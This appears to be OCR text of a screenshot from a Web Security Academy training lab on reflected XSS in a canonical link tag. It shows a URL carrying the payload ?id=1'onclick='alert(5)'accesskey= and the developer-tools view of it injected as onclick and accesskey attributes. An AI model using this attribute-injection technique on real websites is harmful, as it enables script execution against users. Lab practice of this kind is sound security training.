 https://0a2a006704a68a5f8597ccdb00410032.web-security-academy.net/?id=1'onclick='alert(5)'accesskey=
1
WebSecurity
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Not solved
Home
WE LIKE TO
BLOG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
link 6 / 28
<!DOCTYPE html>
<html> event 滚动
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0a2a006704a68a5f8597ccdb00410032.web-security-academy.net/?id=1" onclick="alert(5)" accesskey="x">